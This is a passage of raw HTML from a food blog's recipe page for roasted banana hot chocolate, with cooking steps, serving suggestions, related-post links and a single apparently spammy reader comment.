https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_162_websize-1.jpg?resize=768%2C1154&amp;ssl=1 768w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_162_websize-1.jpg?resize=1022%2C1536&amp;ssl=1 1022w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_162_websize-1.jpg?resize=1200%2C1803&amp;ssl=1 1200w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 682px) 100vw, 682px" data-loftocean-loading-image="on" /></div> </li><li id="wprm-recipe-764-step-0-1" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 20px;">They will be black, smooshy, and fragrant when ready.</div></li><li id="wprm-recipe-764-step-0-2" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 20px;">Finely chop chocolate</div><div class="wprm-recipe-instruction-media wprm-recipe-instruction-image"><img decoding="async" width="682" height="1024" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_163_websize.jpg?fit=682%2C1024&amp;ssl=1" class="attachment-large size-large" alt="Honey Child&#039;s creole — chocolate pieces" srcset="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_163_websize.jpg?w=1363&amp;ssl=1 1363w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_163_websize.jpg?resize=300%2C451&amp;ssl=1 300w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_163_websize.jpg?resize=600%2C902&amp;ssl=1 600w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_163_websize.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_163_websize.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_163_websize.jpg?resize=768%2C1154&amp;ssl=1 768w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_163_websize.jpg?resize=1022%2C1536&amp;ssl=1 1022w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_163_websize.jpg?resize=1200%2C1803&amp;ssl=1 1200w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 682px) 100vw, 682px" data-loftocean-loading-image="on" /></div> </li><li id="wprm-recipe-764-step-0-3" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 20px;">Whisk together dulce de leche, bananas, and 2 cups of milk over med heat</div><div class="wprm-recipe-instruction-media wprm-recipe-instruction-image"><img loading="lazy" decoding="async" width="682" height="1024" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_164_websize.jpg?fit=682%2C1024&amp;ssl=1" class="attachment-large size-large" alt="Honey Child&#039;s creole — Roasted banana Hot Chocolate process" srcset="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_164_websize.jpg?w=1363&amp;ssl=1 1363w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_164_websize.jpg?resize=300%2C451&amp;ssl=1 300w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_164_websize.jpg?resize=600%2C902&amp;ssl=1 600w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_164_websize.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_164_websize.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_164_websize.jpg?resize=768%2C1154&amp;ssl=1 768w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_164_websize.jpg?resize=1022%2C1536&amp;ssl=1 1022w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_164_websize.jpg?resize=1200%2C1803&amp;ssl=1 1200w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 682px) 100vw, 682px" data-loftocean-loading-image="on" /></div> </li><li id="wprm-recipe-764-step-0-4" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 20px;">When gently simmering add chopped chocolate.</div><div class="wprm-recipe-instruction-media wprm-recipe-instruction-image"><img loading="lazy" decoding="async" width="682" height="1024" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_167_websize.jpg?fit=682%2C1024&amp;ssl=1" class="attachment-large size-large" alt="Honey Child&#039;s creole — Roasted banana Hot Chocolate process-chocolate" srcset="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_167_websize.jpg?w=1363&amp;ssl=1 1363w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_167_websize.jpg?resize=300%2C451&amp;ssl=1 300w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_167_websize.jpg?resize=600%2C902&amp;ssl=1 600w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_167_websize.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_167_websize.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_167_websize.jpg?resize=768%2C1154&amp;ssl=1 768w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_167_websize.jpg?resize=1022%2C1536&amp;ssl=1 1022w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_167_websize.jpg?resize=1200%2C1803&amp;ssl=1 1200w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 682px) 100vw, 682px" data-loftocean-loading-image="on" /></div> </li><li id="wprm-recipe-764-step-0-5" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 20px;">Stir until melted.</div><div class="wprm-recipe-instruction-media wprm-recipe-instruction-image"><img loading="lazy" decoding="async" width="682" height="1024" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_171_websize.jpg?fit=682%2C1024&amp;ssl=1" class="attachment-large size-large" alt="Honey Child&#039;s creole — Roasted banana Hot Chocolate process-chocolate-melt" srcset="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_171_websize.jpg?w=1363&amp;ssl=1 1363w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_171_websize.jpg?resize=300%2C451&amp;ssl=1 300w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_171_websize.jpg?resize=600%2C902&amp;ssl=1 600w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_171_websize.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_171_websize.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_171_websize.jpg?resize=768%2C1154&amp;ssl=1 768w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_171_websize.jpg?resize=1022%2C1536&amp;ssl=1 1022w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_171_websize.jpg?resize=1200%2C1803&amp;ssl=1 1200w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 682px) 100vw, 682px" data-loftocean-loading-image="on" /></div> </li><li id="wprm-recipe-764-step-0-6" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 20px;">Remove from heat and add rum, vanilla beans, and salt.</div></li><li id="wprm-recipe-764-step-0-7" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 20px;">Add to your slow cooker on low.</div></li><li id="wprm-recipe-764-step-0-8" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 20px;">Add rest of milk and vanilla pod</div></li><li id="wprm-recipe-764-step-0-9" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 20px;"><span style="display: block;">Enjoy!</span></div><div class="wprm-recipe-instruction-media wprm-recipe-instruction-image"><img loading="lazy" decoding="async" width="682" height="1024" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_172_websize.jpg?fit=682%2C1024&amp;ssl=1" class="attachment-large size-large" alt="Honey Child&#039;s creole — Roasted banana Hot Chocolate process-serve" srcset="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_172_websize.jpg?w=1363&amp;ssl=1 1363w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_172_websize.jpg?resize=300%2C451&amp;ssl=1 300w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_172_websize.jpg?resize=600%2C902&amp;ssl=1 600w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_172_websize.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_172_websize.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_172_websize.jpg?resize=768%2C1154&amp;ssl=1 768w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_172_websize.jpg?resize=1022%2C1536&amp;ssl=1 1022w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_172_websize.jpg?resize=1200%2C1803&amp;ssl=1 1200w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 682px) 100vw, 682px" data-loftocean-loading-image="on" /></div> </li></ul></div></div>
        <div id="recipe-video"></div>
    </div>
    
    <div id="recipe-764-notes" class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Notes</h3><div class="wprm-recipe-notes"><span style="display: block;">Serving suggestions &#8230;</span><div class="wprm-spacer"></div>
<ul>
<li>Top with whipped cream and a sprinkle of nutmeg</li>
<li>A marshmallow</li>
<li>Or put frozen caramels in the bottom, fill mugs and add a thick pretzel rod</li>
<li>Add ½ shot of rum for a sexy nightcap</li>
</ul></div></div>
    
    <div class="wprm-ts-meta">
        
        
        
        
    </div>
    
    
</div></div></div>    </div><!-- .post-entry -->
        <footer class="article-footer">
                				<div class="article-share">
					<div class="article-share-container">			<a
				target="_blank"
				title="Like"
				href="#"
				class="post-like sharing-like-icon loftocean-like-meta"
				data-post-id="929"
				data-like-count="6"
			>
				<i class="fas fa-heart"></i>
				<span>Like</span>
				<span class="like-count count">6</span>
			</a>						<a
							class="popup-window"
							rel="noopenner noreferrer"
							target="_blank"
							title="Facebook"
							href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fhoneychildscreole.com%2F2020%2F06%2F26%2Froasted-banana-hot-chocolate%2F&#038;t=Roasted%20Banana%20Hot%20Chocolate"
													   data-pin-nopin="nopin" rel='nofollow'
						>
							<i class="fab fa-facebook-f"></i>							<span>Facebook</span>
						</a> 						<a
							class="popup-window"
							rel="noopenner noreferrer"
							target="_blank"
							title="Twitter"
							href="http://twitter.com/share?text=Roasted%20Banana%20Hot%20Chocolate&#038;url=https%3A%2F%2Fhoneychildscreole.com%2F2020%2F06%2F26%2Froasted-banana-hot-chocolate%2F"
													   data-pin-nopin="nopin" rel='nofollow'
						>
							<i class="fab fa-twitter"></i>							<span>Twitter</span>
						</a> </div>
				</div>    </footer>    </article>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://honeychildscreole.com/2020/06/26/sweet-potato-pie/" rel="next"><div style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Sweet_Potato_Pie_001-scaled.jpg?resize=150%2C150&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Sweet_Potato_Pie_001-scaled.jpg?resize=150%2C150&#038;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Sweet_Potato_Pie_001-scaled.jpg?resize=150%2C150&#038;ssl=1" data-no-lazy="1" class="post-thumb"></div><div class="post-info"><span class="text">Next post</span><span class="post-title">Sweet Potato Pie</span></div></a></div></div>
	</nav>
        <div class="related-posts">
            <h4 class="related-posts-title">Other Posts You May Enjoy</h4>
            <div class="slider-arrows"></div>
			<div class="related-wrapper">    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://honeychildscreole.com/2020/11/15/big-batch-creole-bread-pudding-to-serve-50-people/"  style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=255%2C128&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://honeychildscreole.com/2020/11/15/big-batch-creole-bread-pudding-to-serve-50-people/">BIG BATCH Creole Bread Pudding to serve 50 people</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">November 15, 2020</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://honeychildscreole.com/2020/11/17/easily-vegan-cherry-hand-pies/"  style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=255%2C128&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://honeychildscreole.com/2020/11/17/easily-vegan-cherry-hand-pies/">Easily Vegan Cherry Hand Pies</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">November 17, 2020</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://honeychildscreole.com/2020/06/27/beef-enchiladas/"  style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Enchiladas_001-scaled.jpg?fit=255%2C170&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Enchiladas_001-scaled.jpg?fit=600%2C399&amp;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Enchiladas_001-scaled.jpg?fit=600%2C399&amp;ssl=1" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://honeychildscreole.com/2020/06/27/beef-enchiladas/">Beef Enchiladas</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">June 27, 2020</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://honeychildscreole.com/2020/11/17/chocolate-cream-slab-pie/"  style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=255%2C128&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://honeychildscreole.com/2020/11/17/chocolate-cream-slab-pie/">Chocolate Cream Slab Pie</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">November 17, 2020</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://honeychildscreole.com/2020/11/15/raspberry-tiramisu-cups/"  style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=255%2C128&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://honeychildscreole.com/2020/11/15/raspberry-tiramisu-cups/">Raspberry Tiramisù Cups</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">November 15, 2020</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://honeychildscreole.com/2020/11/17/quicksmart-praline-pecan-clusters/"  style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=255%2C128&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://honeychildscreole.com/2020/11/17/quicksmart-praline-pecan-clusters/">Quicksmart Praline Pecan Clusters</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">November 17, 2020</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://honeychildscreole.com/2020/11/15/gf-sweet-potato-pancakes-or-waffles/"  style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=255%2C128&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://honeychildscreole.com/2020/11/15/gf-sweet-potato-pancakes-or-waffles/">GF Sweet Potato Pancakes or Waffles</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">November 15, 2020</div></div>
					</div>
				</div>            </div>
        </div>
<div class="comments-area" id="comments"> 		<div class="comments-title-wrap">
			<h2 class="comments-title">Join the Conversation</h2>
		</div>
        <ol class="comment-list">
						<li id="comment-13" class="comment even thread-even depth-1">
				<div id="div-comment-13" class="comment-body">
					<div class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/7102147b2ea400c84a56b1a9db5e4eda76915c92a4a25c8936c1d3ef3295cc7f?s=115&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7102147b2ea400c84a56b1a9db5e4eda76915c92a4a25c8936c1d3ef3295cc7f?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo' height='115' width='115' decoding='async'/>														<b class="fn"><a href="http://bestfreefiles.org/map257.php" class="url" rel="ugc external nofollow">bernyCauct</a></b> <span class="says">says:</span>
						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#comment-13">
								<time datetime="2022-01-02T17:31:06+00:00">
									January 2, 2022																		5:31 pm								</time>
							</a>
													</div><!-- .comment-metadata -->

											</div><!-- .comment-meta -->

					<div class="comment-content">
						<p>Puree roasted bananas in a food processor or blender until smooth. Set aside.Once cool to room temperature, the bananas can be used in the recipe. If preparing in advanced, keep pureed bananas in an airtight container in the fridge for up to 2-3 days.</p>
					</div><!-- .comment-content -->

					<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-13" data-commentid="13" data-postid="929" data-belowelement="div-comment-13" data-respondelement="respond" data-replyto="Reply to bernyCauct" aria-label="Reply to bernyCauct">Reply</a></div>				</div><!-- .comment-body --> </li><!-- #comment-## -->
		</ol>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/06/26/roasted-banana-hot-chocolate/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://honeychildscreole.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating">
	<label for="wprm-comment-rating-3397774009">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
